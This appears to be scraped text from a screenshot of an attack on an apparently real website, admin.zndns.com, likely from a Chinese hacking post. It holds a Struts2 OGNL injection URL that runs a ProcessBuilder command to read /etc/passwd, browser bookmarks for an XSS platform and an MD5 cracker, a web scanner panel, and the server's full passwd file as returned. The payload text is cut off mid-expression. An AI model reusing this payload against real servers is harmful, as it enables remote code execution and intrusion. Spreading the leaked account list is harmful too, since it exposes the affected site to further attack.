 admin.zndns.com/userAction!login.do?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.g
访问最多 MD5破解 XSS平台 WEB 有道网页翻译2.0 网站概况 - 百度统计 Google 谷歌搜索引擎 谷歌语法 SEO综合查询 - 站长..
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
pdns:x:101:104:PowerDNS user:/:/sbin/nologin
named:x:501:501::/dev/null:/sbin/nologin
ftpuser:x:502:502::/usr/local/tomcat/webapps/ROOT/:/sbin/nologin
7lw:x:504:502::/usr/local/tomcat/webapps/ROOT:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
mysql:x:27:500:MySQL Server:/var/lib/mysql:/bin/bash
www:x:505:503::/home/www:/bin/bash
zndnsweb:x:506:504::/mnt/apache-tomcat-7.0.26/:/bin/sh